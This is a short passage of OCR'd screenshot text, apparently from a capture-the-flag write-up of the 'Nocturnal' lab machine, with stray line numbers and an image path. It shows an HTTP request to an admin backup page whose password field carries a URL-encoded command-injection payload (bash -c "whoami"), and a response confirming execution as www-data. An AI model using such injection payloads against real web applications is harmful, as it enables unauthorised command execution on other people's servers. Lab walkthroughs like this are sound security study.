 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=7lc994oe6p5odd0b8kkc92pgo3
14 Connection: keep-alive
15
16 password=%62%61%73%68%2b%2d%63%2b%22%77%68%6f%61%6d%69%22&backup=
</p>
<a href='backups/backup_2025-08-16.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: backups/backup_2025-08-16.zip: Permission
denied
161 www-data
162 </pre>
</div>
163 </div>